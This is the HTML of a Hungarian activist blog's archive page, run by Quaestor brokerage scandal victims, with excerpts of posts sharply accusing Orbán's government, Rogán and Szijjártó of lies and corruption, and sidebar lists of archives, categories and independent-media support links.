						<span class="posted-on"><a href="https://www.qkk.hu/2018/10/31/a-fideszes-mediabirodalom-100-hazugsaga/" rel="bookmark"><time class="entry-date published updated" datetime="2018-10-31T20:41:33+02:00">October 31, 2018</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.qkk.hu/author/quaestorgate/">Quaestor Gate</a></span></span>					</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Forrás:&nbsp;https://444.hu/2018/10/24/a-fideszes-mediabirodalom-100-hazugsaga?fbclid=IwAR0yysy1bOaTQSaXbpKZc0-h5pk0AEJMaGOTOA3Lo71Cr0aHATT5jAwpa-Q Németh Szilárd&nbsp;50 hablatyolása&nbsp;és&nbsp;Orbán Viktor&nbsp;100 hazugsága&nbsp;után itt van 100 darab az udvaribolond-média legnevetségesebb, leglátványosabb kamuzásai közül. Persze mind csak addig vicces, amíg eszedbe nem jut, mennyi pénzedet költötték el arra, hogy a lehető legképtelenebb álhírekkel, csúsztatásokkal, rágalmakkal és hazugságokkal próbáljanak hülyére venni. Vagy ha arra gondolsz, hány embernél érték el a céljukat. A cikk 4 [&hellip;]</p>
			<span class="nv-archive-more"><a href="https://www.qkk.hu/2018/10/31/a-fideszes-mediabirodalom-100-hazugsaga/" class="nv-button"><i class="fa fa-arrow-circle-o-right"></i>Archívum</a></span>
		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->

	</div><!-- .nv-archive-post-content-wrapper -->
	
</article><!-- #post-2462 -->
<article id="post-2055" class="has-thumbnail post-2055 post type-post status-publish format-standard has-post-thumbnail hentry category-korrupcio category-lopas tag-hazugsagok tag-orban-hazudik tag-orban1geci">	

			<div class="nv-article-thumb">
			<a href="https://www.qkk.hu/2018/09/26/drotkeritesbol-okolrazasbol-zsarolasbol-gyuloletplakatokbol-hazudozasbol-nem-epul-magyar-jovo/">
				<img width="407" height="418" src="https://www.qkk.hu/wp-content/uploads/2018/09/hatar.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.qkk.hu/wp-content/uploads/2018/09/hatar.jpg 407w, https://www.qkk.hu/wp-content/uploads/2018/09/hatar-292x300.jpg 292w, https://www.qkk.hu/wp-content/uploads/2018/09/hatar-1x1.jpg 1w" sizes="auto, (max-width: 407px) 100vw, 407px" />			</a>
		</div><!-- .nv-article-thumb -->
	
	<div class="nv-archive-post-content-wrapper">

		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.qkk.hu/2018/09/26/drotkeritesbol-okolrazasbol-zsarolasbol-gyuloletplakatokbol-hazudozasbol-nem-epul-magyar-jovo/" rel="bookmark">Drótkerítésből, ökölrázásból, zsarolásból, gyűlöletplakátokból, hazudozásból nem épül magyar jövő</a></h2>					<div class="entry-meta">
						<span class="posted-on"><a href="https://www.qkk.hu/2018/09/26/drotkeritesbol-okolrazasbol-zsarolasbol-gyuloletplakatokbol-hazudozasbol-nem-epul-magyar-jovo/" rel="bookmark"><time class="entry-date published" datetime="2018-09-26T10:07:08+02:00">September 26, 2018</time><time class="updated" datetime="2018-10-24T09:59:12+02:00">October 24, 2018</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.qkk.hu/author/quaestorgate/">Quaestor Gate</a></span></span>					</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Forrás:&nbsp;https://kolozsvaros.com/2018/09/20/drotkeritesbol-okolrazasbol-zsarolasbol-gyuloletplakatokbol-hazudozasbol-nem-epul-magyar-jovo/ Miközben kiderült, hogy az Európai Néppárt további meghatározatlan időre hajlandó a kebelén melengetni a pofájába naponta egyre öblösebbeket belehazudó Orbán Viktort és pártját, miközben párhuzamosan maximumon dübörög a nemzeti manipulációs gépezet és újabb összehangolt sortüzekkel irtják a józan észt, a mocsármédia a minap azzal sírta tele az ég alját, hogy a kommunista geci Brüsszel [&hellip;]</p>
			<span class="nv-archive-more"><a href="https://www.qkk.hu/2018/09/26/drotkeritesbol-okolrazasbol-zsarolasbol-gyuloletplakatokbol-hazudozasbol-nem-epul-magyar-jovo/" class="nv-button"><i class="fa fa-arrow-circle-o-right"></i>Archívum</a></span>
		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->

	</div><!-- .nv-archive-post-content-wrapper -->
	
</article><!-- #post-2055 -->
<article id="post-1577" class="has-thumbnail post-1577 post type-post status-publish format-standard has-post-thumbnail hentry category-brokerugyek category-karosultak category-korrupcio category-lopas tag-hazugsagok tag-rogan-antal">	

			<div class="nv-article-thumb">
			<a href="https://www.qkk.hu/2017/12/17/rogan-nemzeti-konzultacio-egyik-tetelmondatanak-sincsen-koze-az-alatta-levo-magyarazo-szoveghez-es-valosaghoz/">
				<img width="1160" height="774" src="https://www.qkk.hu/wp-content/uploads/2017/12/74MX4kST3n9S1LDtUs.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.qkk.hu/wp-content/uploads/2017/12/74MX4kST3n9S1LDtUs.jpeg 1160w, https://www.qkk.hu/wp-content/uploads/2017/12/74MX4kST3n9S1LDtUs-300x200.jpeg 300w, https://www.qkk.hu/wp-content/uploads/2017/12/74MX4kST3n9S1LDtUs-768x512.jpeg 768w, https://www.qkk.hu/wp-content/uploads/2017/12/74MX4kST3n9S1LDtUs-1024x683.jpeg 1024w, https://www.qkk.hu/wp-content/uploads/2017/12/74MX4kST3n9S1LDtUs-1x1.jpeg 1w" sizes="auto, (max-width: 1160px) 100vw, 1160px" />			</a>
		</div><!-- .nv-article-thumb -->
	
	<div class="nv-archive-post-content-wrapper">

		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.qkk.hu/2017/12/17/rogan-nemzeti-konzultacio-egyik-tetelmondatanak-sincsen-koze-az-alatta-levo-magyarazo-szoveghez-es-valosaghoz/" rel="bookmark">Rogán: &#8220;a nemzeti konzultáció egyik tételmondatának sincsen köze az alatta lévő magyarázó szöveghez és a valósághoz&#8221;</a></h2>					<div class="entry-meta">
						<span class="posted-on"><a href="https://www.qkk.hu/2017/12/17/rogan-nemzeti-konzultacio-egyik-tetelmondatanak-sincsen-koze-az-alatta-levo-magyarazo-szoveghez-es-valosaghoz/" rel="bookmark"><time class="entry-date published updated" datetime="2017-12-17T13:09:09+02:00">December 17, 2017</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.qkk.hu/author/attika/">Quaestor Karosultak</a></span></span>					</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Forrás:&nbsp;https://444.hu/2017/12/13/roganek-a-birosagon-azzal-vedekeztek-hogy-a-nemzeti-konzultacio-egyik-tetelmondatanak-nincs-koze-az-alatta-levo-magyarazo-szoveghez-ami-amugy-is-csak-velemeny?utm_source=hirkereso&amp;utm_medium=cpc&amp;utm_campaign=roganek-a-birosagon-azzal-vedekeztek-hogy-a-nemzeti-konzultacio-egyik-tetelmondatanak-nincs-koze-az-alatta-levo-magyarazo-szoveghez-ami-amugy-is-csak-velemeny Rogánék a bíróságon azzal védekeztek, hogy a nemzeti konzultáció egyik tételmondatának nincs köze az alatta lévő magyarázó szöveghez, ami amúgy is csak vélemény A Magyar Helsinki Bizottság még októberben fordult bírósághoz, mondván, a nemzeti konzultációban szereplő állítások megsértették az egyesület jó hírnévhez fűződő jogait. A konzultáció 5-ös pontjának tételmondatához fűzött magyarázatban név szerint említik [&hellip;]</p>
			<span class="nv-archive-more"><a href="https://www.qkk.hu/2017/12/17/rogan-nemzeti-konzultacio-egyik-tetelmondatanak-sincsen-koze-az-alatta-levo-magyarazo-szoveghez-es-valosaghoz/" class="nv-button"><i class="fa fa-arrow-circle-o-right"></i>Archívum</a></span>
		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->

	</div><!-- .nv-archive-post-content-wrapper -->
	
</article><!-- #post-1577 -->
<article id="post-1189" class="has-thumbnail post-1189 post type-post status-publish format-standard has-post-thumbnail hentry category-quaestor category-szijjarto-peter category-tarsoly-csaba tag-hazugsagok tag-orban-viktor">	

			<div class="nv-article-thumb">
			<a href="https://www.qkk.hu/2017/09/02/varatlan-nyilatkozat-megszolalt-tarsoly-csaba-megnevezte-orbant-szijjartot-es-pharaont-is/">
				<img width="678" height="381" src="https://www.qkk.hu/wp-content/uploads/2017/09/203-001_C5ABC1BD0AB0E12596349542D026C2F516B4AD40-nol-678x381.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.qkk.hu/wp-content/uploads/2017/09/203-001_C5ABC1BD0AB0E12596349542D026C2F516B4AD40-nol-678x381.jpg 678w, https://www.qkk.hu/wp-content/uploads/2017/09/203-001_C5ABC1BD0AB0E12596349542D026C2F516B4AD40-nol-678x381-300x169.jpg 300w, https://www.qkk.hu/wp-content/uploads/2017/09/203-001_C5ABC1BD0AB0E12596349542D026C2F516B4AD40-nol-678x381-2x1.jpg 2w" sizes="auto, (max-width: 678px) 100vw, 678px" />			</a>
		</div><!-- .nv-article-thumb -->
	
	<div class="nv-archive-post-content-wrapper">

		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.qkk.hu/2017/09/02/varatlan-nyilatkozat-megszolalt-tarsoly-csaba-megnevezte-orbant-szijjartot-es-pharaont-is/" rel="bookmark">Váratlan nyilatkozat: megszólalt Tarsoly Csaba, megnevezte Orbánt, Szijjártót és Pharaont is!</a></h2>					<div class="entry-meta">
						<span class="posted-on"><a href="https://www.qkk.hu/2017/09/02/varatlan-nyilatkozat-megszolalt-tarsoly-csaba-megnevezte-orbant-szijjartot-es-pharaont-is/" rel="bookmark"><time class="entry-date published" datetime="2017-09-02T12:34:19+02:00">September 2, 2017</time><time class="updated" datetime="2017-09-02T12:37:44+02:00">September 2, 2017</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.qkk.hu/author/attika/">Quaestor Karosultak</a></span></span>					</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Forrás:&nbsp;http://ellenszel.hu/2017/09/01/megszolalt-tarsoly-csaba/&nbsp; Képek forrás: nol.hu Tarsoly Csaba, volt Quaestor vezérigzgatója letartóztatása óta először adott interjút, melyben megdöbbentő tényeket tár fel. Az elmúlt másfél évben csak találgatni lehetett arról, mi minden zajlott a háttérben, de most mindenre fény derül.&nbsp; A bíróság mindeddig nem engedélyezte az interjút Tarsoly Csabának arra hivatkozva, hogy egy nyilatkozat esetleg befolyásolhat volt Quaestor-alkalmazottakat, [&hellip;]</p>
			<span class="nv-archive-more"><a href="https://www.qkk.hu/2017/09/02/varatlan-nyilatkozat-megszolalt-tarsoly-csaba-megnevezte-orbant-szijjartot-es-pharaont-is/" class="nv-button"><i class="fa fa-arrow-circle-o-right"></i>Archívum</a></span>
		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->

	</div><!-- .nv-archive-post-content-wrapper -->
	
</article><!-- #post-1189 -->
<article id="post-833" class="no-thumbnail post-833 post type-post status-publish format-standard hentry category-quaestor tag-hazugsagok">	

	
	<div class="nv-archive-post-content-wrapper">

		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.qkk.hu/2017/05/11/ugy-hebegtek-habogtak-mint-a-vezetoik/" rel="bookmark">Úgy hebegtek habogtak, mint a vezetőik&#8230;</a></h2>					<div class="entry-meta">
						<span class="posted-on"><a href="https://www.qkk.hu/2017/05/11/ugy-hebegtek-habogtak-mint-a-vezetoik/" rel="bookmark"><time class="entry-date published" datetime="2017-05-11T07:38:36+02:00">May 11, 2017</time><time class="updated" datetime="2018-10-24T10:03:29+02:00">October 24, 2018</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.qkk.hu/author/attika/">Quaestor Karosultak</a></span></span>					</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Nincs épkézláb érvük, nem tudnak bizonyítani semmit csak hebegnek-habognak. Úgy hazudnak, félrevezetnek, mint a Quaestor-ügyben történt. &#8220;Ma ez a valóság, ha teszünk ellene, akkor holnapra megváltozhat.&#8221;</p>
			<span class="nv-archive-more"><a href="https://www.qkk.hu/2017/05/11/ugy-hebegtek-habogtak-mint-a-vezetoik/" class="nv-button"><i class="fa fa-arrow-circle-o-right"></i>Archívum</a></span>
		</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->

	</div><!-- .nv-archive-post-content-wrapper -->
	
</article><!-- #post-833 -->
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
	
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title">Friss</h4>
		<ul>
											<li>
					<a href="https://www.qkk.hu/2022/02/02/hallgat-a-miniszterium-a-regi-botranyban-eltunt-milliardokrol/">Hallgat a minisztérium a régi botrányban eltűnt milliárdokról</a>
									</li>
											<li>
					<a href="https://www.qkk.hu/2020/05/08/a-ner-13-ikonikus-pillanata-quaestor-gate/">A NER 13 ikonikus pillanata: Quaestor-Gate</a>
									</li>
											<li>
					<a href="https://www.qkk.hu/2019/12/10/information-on-the-world-athletic-championship-budapest-2023/">Information on the World Athletic Championship Budapest 2023</a>
									</li>
											<li>
					<a href="https://www.qkk.hu/2019/10/06/archivalas-ez-az-ordog-ugyvedje-blogrol/">Archiválás: Ez az ördög ügyvédje blogról</a>
									</li>
											<li>
					<a href="https://www.qkk.hu/2019/07/18/emlekeztek-meg-amikor-nyereszkedoknek-kialtottak-ki-a-quaestor-karosultakat/">Emlékeztek még amikor nyerészkedőknek kiáltották ki a Quaestor-károsultakat?</a>
									</li>
											<li>
					<a href="https://www.qkk.hu/2019/07/17/vadat-emeltek-az-eximbank-volt-vezetoi-ellen/">Vádat emeltek az Eximbank volt vezetői ellen.</a>
									</li>
											<li>
					<a href="https://www.qkk.hu/2019/06/13/en-szoltam-piaci-helyzetnel-joval-magasabb-hozamot-kinalnak/">Én Szóltam! Piaci helyzetnél jóval magasabb hozamot kínálnak</a>
									</li>
											<li>
					<a href="https://www.qkk.hu/2019/05/23/rogan-fele-maffia-korrupcio/">Rogán-féle maffia korrupció</a>
									</li>
											<li>
					<a href="https://www.qkk.hu/2019/04/23/szijjarto-feltunt-a-quaestor-ugyben-es-a-parkolasi-maffia-ugyben-is/">Szíjjártó feltűnt a Quaestor-ügyben és a parkolási maffia ügyben is</a>
									</li>
											<li>
					<a href="https://www.qkk.hu/2019/04/10/enyhitettek-az-ebesi-albroker-bunteteset-masodfokon/">Enyhítették az ebesi álbróker büntetését másodfokon</a>
									</li>
					</ul>

		</section><section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">QUAESTOR-GATE</h4><div class="menu-quaetsorgate-container"><ul id="menu-quaetsorgate" class="menu"><li id="menu-item-2061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2061"><a href="https://www.qkk.hu/sajtoanyagok/">Történetünk</a></li>
<li id="menu-item-1400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1400"><a href="http://www.quaestorgate.hu">Quaestor-Gate</a></li>
<li id="menu-item-2064" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2064"><a href="https://www.qkk.hu/2018/04/09/2022-valasztasi-visszaszamlalo/">2022 VÁLASZTÁSI VISSZASZÁMLÁLÓ</a></li>
<li id="menu-item-2329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2329"><a href="https://www.quaestorgate.hu/tamogatas/">Támogass</a></li>
<li id="menu-item-2012" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2012"><a href="https://www.qkk.hu/2018/09/05/egyszeru-matek-mennyi-adot-fizetsz/">Egyszerű matek: Mennyi ADÓT fizetsz?</a></li>
<li id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2058"><a href="https://www.qkk.hu/2018/09/26/havi-68-ezer-forintba-kerulhet-egy-atlagos-magyar-keresonek-a-maffiaallam/">Havi 68 ezer forintba kerülhet egy átlagos magyar keresőnek a maffiaállam</a></li>
</ul></div></section><section id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archívum</h4>
			<ul>
					<li><a href='https://www.qkk.hu/2022/02/'>February 2022</a>&nbsp;(1)</li>
	<li><a href='https://www.qkk.hu/2020/05/'>May 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.qkk.hu/2019/12/'>December 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.qkk.hu/2019/10/'>October 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.qkk.hu/2019/07/'>July 2019</a>&nbsp;(2)</li>
	<li><a href='https://www.qkk.hu/2019/06/'>June 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.qkk.hu/2019/05/'>May 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.qkk.hu/2019/04/'>April 2019</a>&nbsp;(3)</li>
	<li><a href='https://www.qkk.hu/2019/03/'>March 2019</a>&nbsp;(11)</li>
	<li><a href='https://www.qkk.hu/2019/02/'>February 2019</a>&nbsp;(3)</li>
	<li><a href='https://www.qkk.hu/2019/01/'>January 2019</a>&nbsp;(4)</li>
	<li><a href='https://www.qkk.hu/2018/12/'>December 2018</a>&nbsp;(7)</li>
	<li><a href='https://www.qkk.hu/2018/11/'>November 2018</a>&nbsp;(17)</li>
	<li><a href='https://www.qkk.hu/2018/10/'>October 2018</a>&nbsp;(42)</li>
	<li><a href='https://www.qkk.hu/2018/09/'>September 2018</a>&nbsp;(11)</li>
	<li><a href='https://www.qkk.hu/2018/08/'>August 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.qkk.hu/2018/07/'>July 2018</a>&nbsp;(5)</li>
	<li><a href='https://www.qkk.hu/2018/06/'>June 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.qkk.hu/2018/05/'>May 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.qkk.hu/2018/04/'>April 2018</a>&nbsp;(5)</li>
	<li><a href='https://www.qkk.hu/2018/03/'>March 2018</a>&nbsp;(19)</li>
	<li><a href='https://www.qkk.hu/2018/02/'>February 2018</a>&nbsp;(21)</li>
	<li><a href='https://www.qkk.hu/2018/01/'>January 2018</a>&nbsp;(6)</li>
	<li><a href='https://www.qkk.hu/2017/12/'>December 2017</a>&nbsp;(25)</li>
	<li><a href='https://www.qkk.hu/2017/11/'>November 2017</a>&nbsp;(35)</li>
	<li><a href='https://www.qkk.hu/2017/10/'>October 2017</a>&nbsp;(16)</li>
	<li><a href='https://www.qkk.hu/2017/09/'>September 2017</a>&nbsp;(16)</li>
	<li><a href='https://www.qkk.hu/2017/08/'>August 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.qkk.hu/2017/07/'>July 2017</a>&nbsp;(5)</li>
	<li><a href='https://www.qkk.hu/2017/06/'>June 2017</a>&nbsp;(19)</li>
	<li><a href='https://www.qkk.hu/2017/05/'>May 2017</a>&nbsp;(29)</li>
	<li><a href='https://www.qkk.hu/2017/04/'>April 2017</a>&nbsp;(30)</li>
	<li><a href='https://www.qkk.hu/2017/03/'>March 2017</a>&nbsp;(59)</li>
	<li><a href='https://www.qkk.hu/2017/02/'>February 2017</a>&nbsp;(39)</li>
	<li><a href='https://www.qkk.hu/2017/01/'>January 2017</a>&nbsp;(7)</li>
			</ul>

			</section><section id="custom_html-6" class="widget_text widget widget_custom_html"><h4 class="widget-title">Támogasd az index.hu-t!</h4><div class="textwidget custom-html-widget"><a href="https://tamogatas.index.hu/" target="_blank">hhttps://tamogatas.index.hu/</a>
<a href="https://tamogatas.index.hu/" target="_blank"><img src="https://www.qkk.hu/wp-content/uploads/2018/10/21044640_1340850_9d497c8128cc0b83bbe005a4d2006ee6_wm.jpg" alt="Átlátszó támogatás" style="width:250px;height:200px;"></a></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title">Támogasd a 444.hu-t!</h4><div class="textwidget custom-html-widget"><a href="https://444.hu/tamogatas" target="_blank">https://444.hu/tamogatas</a>
<a href="https://444.hu/tamogatas" target="_blank"><img src="https://www.qkk.hu/wp-content/uploads/2017/05/444tamogatas444.png" alt="444 támogatás" style="width:200px;height:200px;"></a></div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><h4 class="widget-title">Támogasd az Átlátszót!</h4><div class="textwidget custom-html-widget"><a href="https://atlatszo.hu/elofizetes/" target="_blank">https://atlatszo.hu/elofizetes/</a>
<a href="https://atlatszo.hu/elofizetes/" target="_blank"><img src="https://www.qkk.hu/wp-content/uploads/2018/09/34051771_1741004559302386_966414997909405696_n.png" alt="Átlátszó támogatás" style="width:200px;height:200px;"></a></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h4 class="widget-title">Támogasd a Mércé!</h4><div class="textwidget custom-html-widget"><a href="https://merce.hu/tamogatas/" target="_blank">https://merce.hu/tamogatas/</a>
<a href="https://merce.hu/tamogatas/" target="_blank"><img src="https://www.qkk.hu/wp-content/uploads/2018/09/merce-logo-r1.png" alt="Mérce támogatás" style="width:224px;height:68px;"></a></div></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><h4 class="widget-title">Támogasd a Kolozsvári Szalonnát!</h4><div class="textwidget custom-html-widget"><a href="https://kolozsvaros.com/tamogasd-a-szalonnat/" target="_blank">https://kolozsvaros.com/tamogasd-a-szalonnat/</a>
<a href="https://kolozsvaros.com/tamogasd-a-szalonnat/" target="_blank"><img src="https://www.qkk.hu/wp-content/uploads/2018/09/kolozsvarosLogo.jpg" alt="Mérce támogatás" style="width:463px;height:113px;"></a></div></section></aside><!-- #secondary -->

		</div><!-- .cv-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
<div id="top-footer" class="footer-widgets-wrapper footer_column_three nv-clearfix">
    <div class="cv-container">
        <div class="footer-widgets-area nv-clearfix">
            <div class="nv-footer-widget-wrapper nv-column-wrapper nv-clearfix">
                
                <div class="nv-footer-widget wow fadeInLeft" data-wow-duration="0.5s">
                    <section id="text-3" class="widget widget_text"><h4 class="widget-title">Elérhetőségeink</h4>			<div class="textwidget"><a href="mailto:quaestorkarosultakkozossege@gmail.com" target="_blank">quaestorkarosultakkozossege@gmail.com</a><br>
<a href="mailto:qkarosult@gmail.com" target="_blank">qkarosult@gmail.com </a><br>
<a href="mailto:quaestorgate@gmail.com" target="_blank">quaestorgate@gmail.com </a><br>
<a href="http://www.quaestorgate.hu" target="_blank">http://www.quaestorgate.hu</a></div>
		</section><section id="nav_menu-6" class="widget widget_nav_menu"><h4 class="widget-title">Naptár</h4><div class="menu-naptar-container"><ul id="menu-naptar" class="menu"><li id="menu-item-2207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2207"><a target="_blank" href="https://www.quaestorgate.hu/naptar/kozos-ellenzeki-tuntetes-a-szabadsagert-a-korrupcio-ellen/">Közös ellenzéki tüntetés a szabadságért, a korrupció ellen! 2018.10.23</a></li>
<li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a target="_blank" href="https://www.quaestorgate.hu/naptar/">Tüntetések</a></li>
</ul></div></section><section id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title">Menü</h4><div class="menu-footermenu-container"><ul id="menu-footermenu" class="menu"><li id="menu-item-2069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2069"><a href="https://www.qkk.hu/sajtoanyagok/">Történetünk</a></li>
<li id="menu-item-2072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072"><a href="https://www.qkk.hu/kapcsolat/">Elérhetőségeink</a></li>
<li id="menu-item-2068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2068"><a href="https://www.qkk.hu/impresszum/">Impresszum és szerzői jogok</a></li>
<li id="menu-item-2071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2071"><a href="https://www.qkk.hu/main/">Nyílt levél</a></li>
<li id="menu-item-2067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2067"><a href="https://www.qkk.hu/plakatok/">Plakátok</a></li>
<li id="menu-item-2065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065"><a href="https://www.qkk.hu/kepek/">Képek</a></li>
<li id="menu-item-2066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2066"><a href="https://www.qkk.hu/video/">Videó</a></li>
<li id="menu-item-2070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2070"><a href="https://www.qkk.hu/download/">Letöltések</a></li>
</ul></div></section><section id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title">QUAESTOR-GATE</h4><div class="menu-quaetsorgate-container"><ul id="menu-quaetsorgate-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2061"><a href="https://www.qkk.hu/sajtoanyagok/">Történetünk</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1400"><a href="http://www.quaestorgate.hu">Quaestor-Gate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2064"><a href="https://www.qkk.hu/2018/04/09/2022-valasztasi-visszaszamlalo/">2022 VÁLASZTÁSI VISSZASZÁMLÁLÓ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2329"><a href="https://www.quaestorgate.hu/tamogatas/">Támogass</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2012"><a href="https://www.qkk.hu/2018/09/05/egyszeru-matek-mennyi-adot-fizetsz/">Egyszerű matek: Mennyi ADÓT fizetsz?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2058"><a href="https://www.qkk.hu/2018/09/26/havi-68-ezer-forintba-kerulhet-egy-atlagos-magyar-keresonek-a-maffiaallam/">Havi 68 ezer forintba kerülhet egy átlagos magyar keresőnek a maffiaállam</a></li>
</ul></div></section>                </div>

                                    <div class="nv-footer-widget wow fadeInLeft" data-woww-duration="1s">
                        <section id="categories-4" class="widget widget_categories"><h4 class="widget-title">Kategóriák</h4>
			<ul>
					<li class="cat-item cat-item-426"><a href="https://www.qkk.hu/category/agymosas/">Agymosás</a> (16)
</li>
	<li class="cat-item cat-item-440"><a href="https://www.qkk.hu/category/baumag/">Baumag</a> (3)
</li>
	<li class="cat-item cat-item-416"><a href="https://www.qkk.hu/category/breaking-news/">Breaking News</a> (25)
</li>
	<li class="cat-item cat-item-442"><a href="https://www.qkk.hu/category/brokermarcsika/">Bróker Marcsika</a> (6)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.qkk.hu/category/brokerugyek/">Brókerügyek</a> (151)
</li>
	<li class="cat-item cat-item-441"><a href="https://www.qkk.hu/category/budacash/">Buda-Cash</a> (11)
</li>
	<li class="cat-item cat-item-466"><a href="https://www.qkk.hu/category/devizakarosultak/">Devizakárosultak</a> (7)
</li>
	<li class="cat-item cat-item-415"><a href="https://www.qkk.hu/category/friss/">Friss</a> (41)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.qkk.hu/category/karosultak/">Károsultak</a> (173)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.qkk.hu/category/kiemelthirek/">Kiemelt hírek</a> (119)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.qkk.hu/category/korrupcio/">Korrupció</a> (245)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.qkk.hu/category/lopas/">Lopás</a> (207)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.qkk.hu/category/matolcsy-gyorgy/">Matolcsy György</a> (67)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.qkk.hu/category/mnb/">MNB</a> (94)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.qkk.hu/category/nolimpia/">NOlimpia</a> (13)
</li>
	<li class="cat-item cat-item-408"><a href="https://www.qkk.hu/category/politika/">Politika</a> (57)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.qkk.hu/category/quaestor/">Quaestor</a> (234)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.qkk.hu/category/szijjarto-peter/">Szíjjártó Péter</a> (80)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.qkk.hu/category/tarsoly-csaba/">Tarsoly Csaba</a> (102)
</li>
	<li class="cat-item cat-item-399"><a href="https://www.qkk.hu/category/tuntetesek/">Tüntetések</a> (15)
</li>
	<li class="cat-item cat-item-386"><a href="https://www.qkk.hu/category/valodi-hirek/">Valódi hírek</a> (82)
</li>
			</ul>

			</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h4 class="widget-title">Címkék</h4><div class="tagcloud"><a href="https://www.qkk.hu/tag/220-milliard-forint/" class="tag-cloud-link tag-link-62 tag-link-position-1" style="font-size: 10.938271604938pt;" aria-label="220 milliárd forint (8 items)">220 milliárd forint</a>
<a href="https://www.qkk.hu/tag/borkai-zsolt/" class="tag-cloud-link tag-link-100 tag-link-position-2" style="font-size: 10.074074074074pt;" aria-label="Borkai Zsolt (7 items)">Borkai Zsolt</a>
<a href="https://www.qkk.hu/tag/broker-marcsika/" class="tag-cloud-link tag-link-44 tag-link-position-3" style="font-size: 12.493827160494pt;" aria-label="Bróker Marcsika (10 items)">Bróker Marcsika</a>
<a href="https://www.qkk.hu/tag/buda-cash/" class="tag-cloud-link tag-link-93 tag-link-position-4" style="font-size: 14.913580246914pt;" aria-label="Buda-Cash (14 items)">Buda-Cash</a>
<a href="https://www.qkk.hu/tag/bunozok/" class="tag-cloud-link tag-link-226 tag-link-position-5" style="font-size: 9.2098765432099pt;" aria-label="bűnözők (6 items)">bűnözők</a>
<a href="https://www.qkk.hu/tag/csalas/" class="tag-cloud-link tag-link-42 tag-link-position-6" style="font-size: 15.777777777778pt;" aria-label="Csalás (16 items)">Csalás</a>
